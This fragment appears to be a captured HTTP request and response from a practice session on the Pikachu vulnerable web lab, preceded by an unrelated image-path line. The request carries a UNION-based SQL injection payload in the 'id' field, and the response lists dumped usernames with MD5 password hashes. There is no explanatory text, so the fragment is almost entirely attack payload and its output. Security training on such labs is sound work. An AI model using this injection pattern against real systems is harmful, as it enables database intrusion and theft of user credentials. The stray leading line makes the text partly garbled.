 Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
id=3 union select 1,group_concat(username,'~',password) from users
&submit=%E6%9F%A5%E8%AF%A2
--- 查询
hello,kobe
your email is: kobe@pikachu.com
hello,1
your email is:
admin~e10adc3949ba59abbe56e057f20f883e,pikachu~670b14728ad9902aecba32e2